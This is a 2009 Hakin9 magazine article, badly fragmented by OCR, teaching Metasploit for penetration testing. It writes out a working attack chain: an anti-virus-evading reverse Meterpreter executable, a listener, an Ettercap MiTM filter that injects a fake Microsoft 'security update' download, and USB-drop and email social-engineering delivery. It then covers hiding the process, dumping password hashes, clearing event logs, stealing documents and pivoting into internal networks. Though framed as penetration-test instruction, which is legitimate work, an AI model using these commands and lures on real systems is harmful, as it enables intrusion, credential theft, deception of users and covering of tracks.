
24
HAKIN9
ATTACK
2/2009
A
s of the most recent release (3.2), released
under the BSD licensing scheme (to
make it truly Open Source, as opposed
to its previous Metasploit License which made it
partially Open Source).
script kiddies or Black Hats to break into
systems. Typically, a vulnerability researcher
would have to go through the cycle of Discovery
>Disclosure>Analysis>Exploit Development>Testin
g>Release.
However, since the release of Metasploit,
exploit development is now quite a simple
process that even an amateur coder can
accomplish. It also serves as a development
platform for payloads (the code executed after
an exploit has successfully been run), payload
encoders (to obscure data so that Intrusion
Detection Systems [IDS] and Intrusion Protecion
Systems [IPS] don't pick up and block the
exploit), and various other tools. The Metasploit
Project also contains a NOOP Code Database
(set of Assembly language instructions for the
processor).
STEPHEN ARGENT
WHAT YOU WILL
LEARN...
Basics of how to use Metasploit
How to generate payloads into
executables
Basic & Advanced use of the
Meterpreter Module
WHAT YOU SHOULD
KNOW...
Your way around Linux
Basic knowledge of Networking
and NAT
Knowledge of how exploits
operate will be useful
Metasploit has a few distinct advantages for
penetration testers. One of them is that you can
use Metasploit to test an exploit (whether it's your
own or someone else's) on all the machines on a
network simultaneously, and have it automatically
exploit and gain you an Administrative shell
on each system. You can also feed it results
from other programs (such as Nmap or Nessus –
usage instructions for these can be found on the
vendor website, or at http://greyhat-security.com/)
and use that to target only specific services in a
network wide exploit session. It also simplifies the
job of a penetration tester in the sense that they
are able to start up Metasploit, leave it running
by itself in the background, and proceed to
attempt other Network Penetration Tests. A distinct
advantage that is good for a quick preliminary
vulnerability assessment is Metasploit's ability to
integrate with Nmap to perform an action known
as Autopwning (read more about it below).
Additionally, if a compromised box has two or
more separate subnets or NIC's (Network Interface
Cards), then the Penetration Tester can add a
Difficulty
Metasploit
Alternate Uses for
a Penetration Test
The Metasploit Framework is a program and subproject
developed by Metasploit LLC. It was initially created in 2003 in the
Perl programming language, but was later completely re-written
in the Ruby Programming Language.
About the Article
You've probably heard a lot of talk about Metasploit over the years: About how it can speed up the results of
exploitation. It is a great tool for Penetration testers. It makes their job of exploitation and post-exploitation a lot
easier, and a lot faster. However, coverage on how to use Metasploit is not always readily available. There are
a few lesser known features of Metasploit which I would like to show you. The aim of this article is to teach you
what the Metasploit project is, the basics of how to use it, and an example of a lesser known feature: how to use
Metasploit to tunnel from inside a corporate network when an external firewall is impenetrable, and then how to
exploit the internal network from there. Curious? Read on.
25
HAKIN9
METASPLOIT ALTERNATE USES FOR A PENETRATION TEST
2/2009
tunnel through this box via Metasploit, and
is therefore able to interact with or exploit
the machines on the separate subnet which
the Penetration Tester could not initially
access. Aside from Metasploit's sheer power
and ease of use, it also allows Forensic
Avoidance tools and a number of other IDS
evasion techniques to be executed. The
3.0 branch of the development also allows
developers to code their own plug-ins,
allowing for an unlimited number of options
(limited only by creativity and personal ability).
The Metasploit Framework has a
number of different interfaces which a
user can choose to interact with. The
command line interface is the interface
of choice for most Linux users, due to
its simplicity and light-weight nature. It is
operated through a series of commands.
It allows the user to: choose an exploit and
a payload, show options for both of these,
configure options for both of these, choose
a platform, and launch the exploit. The
Web interface is the UI of choice for most
Windows users, as the separate command
line isn't always guaranteed to be stable
– the web interface contains a built-in
command line, as well as a graphical
exploitation option. This can be started by
going to Start Menu>Programs>Metasploit
Framework>MSFWeb, and the firing up your
web browser and going to http://127.0.0.1:
55555. The MSF (Metasploit Framework)
GUI is also a popular option for Windows
users, as it feels more like a conventional
program than a command line, and is what
most Windows users are comfortable with.
There is also a Metasploit daemon, which is
a Metasploit command line tool that listens
for, and interacts with, remote connections.
The MSF focuses on simplicity for
the Penetration Tester. For example, the
following code is from the body of the
Kerio Firewall 2.1.4 Authentication Packet
Overflow exploit (see Listing 1).
A powerful feature of the MSF that
simplifies the post-exploitation process is
the Meterpreter module, which is injected
directly into a running process on the
exploited system, aiding in IDS evasion,
and assisting in avoidance of detection
by the user. In a penetration test, a lot of
focus is placed on information gathering
and exploitation, not a lot of importance is
given to the power of the post-exploitation
phase. It is during this period that the
most damage is done, and this is where
Meterpreter becomes quite handy.
Meterpreter aims to avoid HIDS (Host
Intrusion Detection Systems) by injecting
itself into the running process, as well as
providing the attacker with a platform on
which further scripts can be coded and
launched. It is an injected attack platform. It
also supports port forwarding in a manner
similar to SSH. The MSF Project also has
support for database integration, so it can
output and interact with various databases,
such as Postgres or SQLite.
How do you
work metasploit?
Metasploit is simple to use – as was
mentioned before, it is designed with
ease-of-use in mind to aid Penetration
Testers. It functions in the following way;
you gather info about the target (ports,
services, etc.), decide on a vulnerable
service, select the exploit, fill in a few
options, select a payload, fill in options
there as well, and then launch the exploit. I
will walk you through a brief demo, just so
you can get familiar with the basics of the
MSF, then you can work at your own pace.
I will be taking you through this demo in
BackTrack 3 (which is what Hakin.9 Live
is based on), so go ahead and download
that if you don't already have it – http:
//www.remote-exploit.org/backtrack_
download.html. The reason for using
BackTrack 3 is because it has the correct
Ruby Libraries. The most updated Ruby
Library (except for the CVS snapshot) isn't
completely compatible with Metasploit.

First, take your copy of BackTrack, and go
to:
K menu>Backtrack>Penetration>Fram
ework Version 3>Framework3-MsfC (see
Figure 1).
This will bring up the main Metasploit
console prompt. Once this is done, you
have many options. The first step (after
scanning your target system for open
ports/services) is to show the available
exploits:

show exploits
This will bring up a list of all of them. The list
will look similar as shown in Figure 2.
For this example, we will choose the
recent Microsoft MS08_067 exploit. To
select it, you type use, and the name of the
exploit as displayed on the left:
use windows/smb/ms08_067_netapi
This will select that desired exploit. Now, we
need to take a look at the options (you can
also see the vulnerable systems available
with the show targets command – this is
not required for this exploit however):
show options
Listing 1.
Kerio Firewall 2.1.4 Authentication Packet Overflow exploit code
connect
print_status
(
"
Trying
target
#{target.name}...")
sploit
=
make_nops
(
4468
)
+
payload
.
encoded
sploit
<<
[
target
.
ret
]
.
pack
(
'V'
)
+
[
0xe8
,
-
850
]
.
pack
(
'CV'
)
sock
.
put
(
sploit
)
sock
.
get_once
(-
1
,
3
)
handler
disconnect
Figure 1.
Opening the Metasploit Console
ATTACK
26
HAKIN9 2/2009

Just before we go setting options, we also
need to choose a payload (see Figures 3,4).
show payloads
set payload windows/shell/bind_tcp
show options
And finally, we are required to set the
options. In this case, only the RHOST value
is needed (the target/remote host). Then
type exploit :
set RHOST 192.168.1.3
exploit
Those are the basic usage steps behind
a simple Metasploit exploitation. There are
also a number of options for you to explore
on your own; things such as encoding
payloads to avoid Anti-Virus and IDS,
constructing your own exploits, payload
generated executables, automated post-
exploitation scripts, and numerous other
tricks of the trade. Lets take a look at some
of them.
Metasploit – is it really
useful in a penetration test?
Aside from the obvious reasons for it being
useful in a penetration test (fast exploitation
of large scale hosts, interoperability
and integration with other software,
customisable and user-created plugins),
Metasploit does have a few other useful
features. First, let's take a look at autopwn.
This feature is relatively new. It allows you
to automate exploitation on a large scale,
based on a self-executed Nmap scan.
Basically, Metasploit takes the results of
a scan and puts them into a database
(meaning that only the parameters you
specify in the Nmap scan will be added to
this database). Then Metasploit analyses
the results. It selects appropriate exploits
for the operating systems and services
encountered. It automatically sets the
variables, and gives you as many shells as
it can possibly obtain on as many systems
as it can exploit. Now, some may call this
being a script kiddie, and in essence it is,
but it's more than just that. It's being smart,
in the sense that if time is of the essence,
you can use this to your advantage. For
example, lets say there are two penetration
testers going for the same job, and each is
put to the test to see who can find the most
vulnerabilities in a set amount of time (say
45 minutes). One decides to use autopwn,
while the other starts fuzzing applications,
brute forcing passwords, looking for poorly
configured passwords, etc. Who do you
think will come out on top? The one who
used autopwn can start it running, walk
away, grab a coffee, come back, and quite
realistically have 50 or more shells on his
PC (if the company isn't already secured).
He will get the job, at which point he will be
able to perform a more detailed analysis.
To experiment with autopwn in BackTrack 3,
go to a terminal and type:
cd /pentest/fast-track && fast-
track.py -i
Choose option 2, then option 3, then option
1. Enter a regular nmap scan on a range
of IP's (excluding the nmap command,
and just specifying the options), and press
enter:
-sS -sV -T 3 -P0 -O 192.168.1.1-254
We will now examine some other features
and tricks of the MSF.
Using Metasploit
to aid in bypassing
corporate firewalls
Quite often, penetration testers will do what
is known as a black box penetration test;
Figure 2.
Metasploit Payloads
Figure 3.
Setting Payload Options
ATTACK
28
HAKIN9 2/2009
METASPLOIT ALTERNATE USES FOR A PENETRATION TEST
29
HAKIN9
2/2009
they know nothing about the target, and
they have to get into the company system.
Quite often, they can't get physical access
to the building due to heavy exterior
security, and can't bypass the firewall
because it has been secured well. It's a
heavy-duty system. At this stage, there
are numerous options: weak passwords,
session hijacking, etc. In some cases,
none of these are an option.At this stage,
penetration testers often revert to social
engineering, which – if successful – may or
may not get them the required credentials.
So – how can Metasploit be of assistance
to us in this scenario? Proceed to find
out. You may also encounter a client-side
firewall (I.e., one on the targets computers),
however, in a corporate environment this is
not always the case. If so, you may need to
Most corporate firewalls are effective
because they are configured to block all
incoming requests that don't fit a certain
autorized criteria, and any incoming
requests that originated without an initial
outgoing request. The downside to these
firewalls is that they are often configured
to not block any outgoing requests (to
enable a productive work environment), or
configured to not block outgoing requests
on certain ports (such as 21/FTP, 22/SSH,
80/HTTP, 8080/HTTProxy, etc.) Using
Metasploit, we can take advantage of this
weakness. Now, you might be wondering
how we can get inside, if the only things
that can get through are outgoing requests
(such as the user browsing the Internet, or
a remote Network Attached Storage [NAS]
that the company interacts with). It's simple.
We make the user request a connection to
us. Not by asking them, but by combining
Metasploit and a little social engineering,
or brief physical access. This is possible
because Metasploit's payloads aren't just
available for use in exploitation.. They can
also be compiled into binary files (in the
form of either Windows .exe's, or Linux
binaries). And now, thanks do the MSF
3.2 release, they can be encoded so they
avoid Anti-Virus detection. We will be taking
advantage of the binary generation as well
as the encoder. Combining Metasploit with
the power of the Meterpreter (Metasploit's
powerful post-exploitation shell), and using
the outgoing protocol weakness in the
firewall we can get into the company. Once
we are past the firewall, we will merge
the Meterpreter process with a Windows
System process to avoid further detection,
gather more info about the company and
the internal network, and then route through
the exploited box to attack the internal
server. Shall we begin?
Just as an initial note, I advise you only
do this on your own LAN at home, or in a
specifically designed Penetration Testing
Lab for your first time, until you get used
to it and familiar with Meterpreter and the
Metasploit interface. If you are doing this
remotely, replace all LAN addresses with
your WAN address, and make sure that
your router and firewall a appropriately
forwarding all requests to the listening
machine. Ideally, you'll be DMZ'ing all Port
5555 (in this case) traffic to your listening
host. We will be using BackTrack on Linux
as our intrusion system, and Windows as
our target (because most employees use
Windows in the workplace).
First up, fire up BackTrack (or your
equivalent Linux system). We will need to
Figure 4.
Checking Payload Options
Figure 5.
Checking the Password Dump

ATTACK
28
HAKIN9 2/2009
METASPLOIT ALTERNATE USES FOR A PENETRATION TEST
29
HAKIN9
2/2009
update Metasploit to the latest version.
Open up the console, and type the
following commands:
bt ~ # cd /pentest/exploits/
framework3/
bt ~ # svn co http://metasploit.com/
svn/framework3/trunk/
This should have updated Metasploit
with the latest version. Now, we will need
to generate our executable to use in this
Pentest. We will be using the Reverse
TCP Meterpreter payload (windows/
meterepreter/reverse_tcp), which gets
the payload (our generated executable)
to connect to our listening host from the
inside. Type this in the same console:
./msfpayload windows/meterpreter/
reverse_tcp LHOST=192.168.1.2
LPORT=5555 R | ./msfencode -b '' -t
exe -o output.exe
Now, let's analyze this command. The
first part tells msfpayload to use the
Meterpreter Reverse TCP payload, with
the Local Host of 192.168.1.2, and the
Local Port of 5555. This is where any
machine that runs the executable will try to
connect. This is output as Raw shellcode
(as indicated by the 'R') and then piped
through to msfencode. We specified
-b
''
; no bad characters to avoid (though
you can include characters as well, for
example:
-b '\x00\xff'
). We specify
the type of output as an executable, and
the output file as output.exe – simple,
yet effective. This executable is our little
reverse connector that we will need to get
inside of the company. Put it aside for the
moment. We need to set up a listener since
this is a reverse connection, and we need
something to accept it on our end. In the
same window start up the MSF console
and then set up the listener (see Listing 2).
After this, you will need to convince
the person to run it. We will cover that in a
minute, but just for argument sake this is
what it will look like once they have run as
shown in Listing 3.
This is what you'll see once they've run
the program. This will eventually be your
little control terminal over the entire network.
There are a number of ways of get someone
on the inside to run it. First you could
purchase a cheap flash drive, copy the file
as a hidden file onto the flash drive, and
cause it to autorun as soon as it's inserted
into a computer. You could then conveniently
drop this flash drive outside the building, or
a specific employees locker, where curiosity
will take over. Someone will plug it into the
computer to test it out. It will run and you will
get the command session. A second idea
could be to attach it to an email. Use a bit of
social engineering on a targeted employee
to convince them to run the program.
A third option would be to use a form
of MiTM (Man in the Middle) attack to
add frames into all web pages, informing
people that they need to perform an official
update of their system by clicking on the
link, which will download your program to
run. For this section, we will be working
with Ettercap and some Ettercap filters
– you can read a full tutorial on how to
use Ettercap for MiTM attacks in one of
my previous articles in Hakin9. Initially, we'll
need to start a web server on K Menu>
Services>HTTPD>Start HTTPD CGI. Now,
we will need to copy the output.exe file we
generated before to the root directory of the
web server. Open up a terminal, and type:
bt ~ # cp /pentest/exploits/
framework3/output.exe /var/www/
htdocs/output.exe
Now, we will need to make the Ettercap filter
to actually add the frame to the webpage.
In that same terminal, type:
bt ~ # kedit web.filter
And in the page that pops up, copy and
paste as shown in Listing 4 (changing the
appropriate variables).
Listing 2.
Setting up the Exploit Listener
bt
~
# ./msfconsole
msf
>
use
exploit
/
multi
/
handler
msf
>
set
payload
windows
/
meterpreter
/
reverse_tcp
msf
>
set
LHOST
192.168
.
1.2
msf
>
set
LPORT
5555
msf
>
show
options
msf
>
exploit
Listing 3.
Exploit Listener Output
msf
exploit
(
handler
)
>
exploit
[*]
Started
reverse
handler
[*]
Starting
the
payload
handler
...
[*]
Transmitting
intermediate
stager
for
over
-
sized
stage
...
(
191
bytes
)
[*]
Sending
stage
(
2650
bytes
)
[*]
Sleeping
before
handling
stage
...
[*]
Uploading
DLL
(
75787
bytes
)
...
[*]
Upload
completed
.
[*]
Meterpreter
session
1
opened
(
192.168
.
1.2
:
5555
->
192.168
.
1.3
:
1138
)
meterpreter
>
Listing 4.
Ettercap Web Filter Code
if
(
ip
.
proto
==
TCP
&&
tcp
.
dst
==
80
)
{
if
(
search
(
DATA
.
data
,
"Accept-Encoding"
))
{
replace
(
"Accept-Encoding"
,
"Accept-Nothing!"
);
}
}
if
(
ip
.
proto
==
TCP
&&
tcp
.
src
==
80
)
{
if
(
search
(
DATA
.
data
,
"<title>"
))
{
replace
(
"</title>"
,
"</title><form action="
http
:
//
192.168
.
1.3
/
output
.
exe
"
method="
link
"><img src="
http
:
//
192.168
.
1.3
/
security
.
png
"><INPUT TYPE=submit
value="
Download
Security
Update
"></form><html><body><h10>
Your PC is vulnerable and needs to be updated. The Microsoft Bulletin ID is MS08_067.
Please update by downloading the program and running the update.
For more information, see <a href=http://www.microsoft.com/technet/security/bulletin/
MS08-067.mspx”>here</a></h10></body></html>"
);
msg
(
"html injected"
);
}}
ATTACK
30
HAKIN9 2/2009
METASPLOIT ALTERNATE USES FOR A PENETRATION TEST
31
HAKIN9
2/2009
For the security.png file, consider using
one like http://tinyurl.com/hakin9shield – it's
large, professional, and makes sure it's
seen. However, it may also be an idea to
resize it so it's not too overbearing. Adjust
the file to suit your situation, and click Save
and then close Kedit. In the same terminal,
we will now turn that filter into a file usable
by Ettercap, then start up Ettercap.
bt ~ # etterfilter web.filter web.ef
bt ~ # ettercap -T -q -F web.ef
-M arp:remote /192.168.1.1-255/ -P
autoadd
Provided you have Metasploit's exploit
handler listening, all you have to do is wait
until someone falls for your trick, and you'll
have a Meterpreter session. After that, if
you want to make it seem realistic, you can
cancel Ettercap with q. If you can't get it
working for some reason, I upload a copy
of it to my site: http://greyhat-security.com/
html.ef – keep in mind, you'll need to have
the same variables as I did for it to work.
Now, we will take a look at a few possible
options once you have this command
session. First up, you'll want to hide the
process, so there's no obvious additional
programs running. Type ps to see a list
of processes. You should see something
similar to the following (see Listing 5).
As you can see, our software
(output.exe) is still running. We will use the
migrate command to merge out process
with svchost.exe, which runs a PID of 716.
Type the following command:
meterpreter > migrate 716
You should see something like this:
[*] Migrating to 716...
[*] Migration completed successfully.
Type ps to confirm:
meterpreter > ps
Process list (see Listing 6)
As you can see, our process has all but
disappeared. Now that we are a little less
obviously in their system, we have more time
to complete our operations. Basic operation
commands can be seen by typing help.
Some important ones that you may use:
download – It's a pretty obvious one,
but it allows you to download remote
files to your local PC Basic usage is
this:
download [options] src1 src2 src3 ...
destination
OPTIONS:
-r Download recursively.
For example, we change to a directory (C:
\Documents and Settings\Fail User\) and
then download their My Documents folder:
•
download -r
My Documents /home/
root/Documents
•
upload
– Upload is the same basic
idea, just in reverse (upload instead of
download). Usage is exactly the same
format.
•
execute
– This will be a useful
command to remember. It allows you to
execute commands on the system and
also to interact with them. You could
use this to execute a program you
uploaded, or interact with a windows
Cmd shell on the local system, etc.
Typical usage is:
• Usage: execute
-f file [options]
OPTIONS:
•
-H
– Create the process hidden from
view
•
-a <opt>
– The arguments to pass to
the command
•
-c
– Channelized I/O (required for
interaction)
•
-d <opt>
– The
dummy
executable to
launch when using -m
•
-f <opt>
– The executable command
to run
•
-h
– Help menu
•
-i
– Interact with the process after
creating it
•
-m
– Execute from memory

Figure 7.
Routing a scan through the client
Figure 6.
Deleting Evidence

ATTACK
30
HAKIN9 2/2009
METASPLOIT ALTERNATE USES FOR A PENETRATION TEST
31
HAKIN9
2/2009
•
-t
– Execute process with currently
impersonated thread token
For example, to execute a command
prompt hidden from their view, and interact
with it, type:
execute -f cmd.exe -c -H -i
• run – This can be used to run ruby
scripts, such as the following from
Chris Gates:
print_line("Clearing the Security Event
Log, it will leave a 517 event\n")
log = client.sys.eventlog.open('secur
ity')
• hashdump – This can only be used if
you type use priv beforehand. When
you do, and then you type hashdump,
you will get a dump of all the local user
account passwords, which you can
then crack with Ophcrack or a similar
program.
Another idea could be to generate a
reverse-vnc executable in the same way we
did with Meterpreter. Set up another listener,
upload the generated payload, and get it
to execute remotely using the Meterpreter
session. This will give us a VNC on the
remote PC.
Another handy trick is to use the
exploited PC to pivot through, in order
to exploit other PC's inside the network
that are not accessible externally (such
as the internal server). To do this in your
current session, you'll need to do a few
things. First off, you'll need to type route
to see the current network configuration.
You should get an output like as shown in
Listing 7.
Then we'll need to take note of the local
subnet
192.168.1.0
, and then background
